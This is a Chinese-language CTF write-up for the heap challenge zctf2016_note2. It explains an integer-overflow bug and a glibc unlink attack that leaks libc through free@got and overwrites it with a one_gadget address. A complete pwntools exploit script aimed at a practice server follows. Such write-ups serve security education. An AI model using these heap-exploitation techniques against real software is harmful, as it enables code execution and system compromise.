zctf2016_note2
步骤
- 例行检查,64位程序,开启了canary和nx

- 试运行一下,看看大概的情况,经典的堆题的菜单

- 64位ida载入,方便看程序,我修改了函数名

New_note()


定义的时候i是unsigned_int64,但是for循环里的i是int64.我们都知道,在c语言中,无符号变量和有符号变量比较时,会将有符号变量转化为无符号变量来比较。所以这里size为0的时候。(unsigned int)(size-1)就就是非常大的整数,存在整数溢出漏洞
show_note()

edit_note(),1是覆写,2是添加

delete_note()

利用思路
- 由于申请的堆块的指针放在bss段上,能知道指针的地址,所以考虑用unlink。利用unlink分配到存储chunk的ptr数组处。
- 改chunk的地址为got表地址即可泄露libc
- 通过edit函数将free@got改为system函数的地址,让程序再次执行,并输入参数"/bin/sh\x00",即执行system("/bin/sh")拿shell。
利用过程:
- 首先是unlink
先设计好理想的unlink时堆块的状态,其中要free的是chunk2,在进行后向合并时,对fake chunk P进行unlink。最后的结果是让ptr0指向&ptr0-0x18

构造上图的堆块结构。
chunk0内的fake chunk可以在一开始调用new note的时候就直接完成。
chunk2的pre_size和size字段则需要chunk1溢出来完成。先申请完chunk0,chunk1,chunk2之后,free掉chunk1,使之进入fastbin中,再申请回来。由于new note的任意长度写的漏洞,使得溢出chunk1从而修改chunk2的头部,从而绕过unlink对fake_chunk的size的检查
ptr_0 = 0x602120
fake_fd = ptr_0 - 0x18
fake_bk = ptr_0 - 0x10

note0_content = "\x00" * 8 + p64(0xa1) + p64(fake_fd) + p64(fake_bk)
new_note(0x80, note0_content) #note0
new_note(0x0, "aa") #note1
new_note(0x80, "bb") #note2

delete_note(1)
note1_content = "\x00" * 16 + p64(0xa0) + p64(0x90)
new_note(0x0, note1_content)

delete_note(2)
- 泄露libc
完成unlink之后我们得到了一块可以任意地址读写的空间,可以用来泄露free@got,计算程序的偏移
free_got = elf.got["free"]
payload = 0x18 * "a" + p64(free_got)
edit_note(0, 1, payload)
gdb.attach(io)

show_note(0)
io.recvuntil("is ")

free_addr = u64(io.recv(6).ljust(8, "\x00"))
libc_addr = free_addr - libc.symbols["free"]
print("libc address: " + hex(libc_addr))

- 得到偏移后就可以将free@got改成one_gadget
一开始想的是改成system,但是由于delete里并没有对chunk的地址上的内容进行free操作,没法执行system(‘/bin/sh’),我就改成了one_gadget(得到了libc,在满组寄存器条件的情况下用one_gadget比较方便),修改好后就可以直接得到shell
完整exp
#coding=utf-8
from pwn import *

io = remote('node3.buuoj.cn',29792)
#io = process("./note2")
elf = ELF("./note2")
libc = ELF("./libc-2.23-64.so")

#context.log_level = "debug"


def new_note(size, content):
    io.recvuntil(">>")
    io.sendline("1")
    io.recvuntil(")")
    io.sendline(str(size))
    io.recvuntil(":")
    io.sendline(content)

def show_note(index):
    io.recvuntil(">>")
    io.sendline("2")
    io.recvuntil(":")
    io.sendline(str(index))

def edit_note(index, choice, content):
    io.recvuntil(">>")
    io.sendline("3")
    io.recvuntil(":")
    io.sendline(str(index))
    io.recvuntil("]")
    io.sendline(str(choice))
    io.recvuntil(":")
    io.sendline(content)

def delete_note(index):
    io.recvuntil(">>")
    io.sendline("4")
    io.recvuntil(":")
    io.sendline(str(index))

io.recvuntil(":")
io.sendline("/bin/sh") #name
io.recvuntil(":")
io.sendline("ddd")

ptr_0 = 0x602120
fake_fd = ptr_0 - 0x18
fake_bk = ptr_0 - 0x10

note0_content = "\x00" * 8 + p64(0xa1) + p64(fake_fd) + p64(fake_bk)
new_note(0x80, note0_content) #note0
new_note(0x0, "aa") #note1
new_note(0x80, "/bin/sh") #note2
#gdb.attach(io)
delete_note(1)
note1_content = "\x00" * 16 + p64(0xa0) + p64(0x90)
new_note(0x0, note1_content)

delete_note(2) #unlink
#gdb.attach(io)
# 泄漏libc
free_got = elf.got["free"]
payload = 0x18 * "a" + p64(free_got)
#gdb.attach(io)
edit_note(0, 1, payload)
#gdb.attach(io)

show_note(0)
io.recvuntil("is ")

free_addr = u64(io.recv(6).ljust(8, "\x00"))
libc_addr = free_addr - libc.symbols["free"]
print("libc address: " + hex(libc_addr))

#get shell
system_addr = libc_addr + libc.symbols["system"]
one_gadget = libc_addr + 0xf02a4
edit_note(0, 1, p64(one_gadget)) #overwrite free got -> system address
#io.sendlineafter('option--->>','/bin/sh\x00')

io.interactive()

这题主要就是运用了unlink的知识,不清楚的可以看我之前的这篇文章
参考wp:https://blog.csdn.net/weixin_38419913/article/details/103333195